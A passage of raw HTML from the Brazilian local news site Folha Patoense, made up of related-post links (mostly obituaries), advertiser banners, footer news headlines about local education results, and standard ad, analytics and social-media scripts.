block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2582";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)">Família informa o falecimento de José Valdemir da Nóbrega (Dedé)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)">Família informa o falecimento de Marculina Alves de Lucena (Leninha)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="http://www.mjardimdapaz.com.br" target="_blank" rel="noopener"><img class="alignleft size-full wp-image-44632" src="http://www.folhapatoense.com/wp-content/uploads/2018/08/jardimdapaz.gif" alt="" width="300" height="250" /></a></p>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-276745","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81353";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27118";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025">Educação: Patos alcança marca histórica com 92% de alunos do 2º...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:47:22-03:00" >20/01/2026 ... 21:47h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" class="td-image-wrap " title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil">Estudante paraibano alcança a maior nota de matemática do Enem no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:35:11-03:00" >20/01/2026 ... 21:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:06:35-03:00" >20/01/2026 ... 20:06h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27328</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17655</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11977</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69708235cc32c
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"276745","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
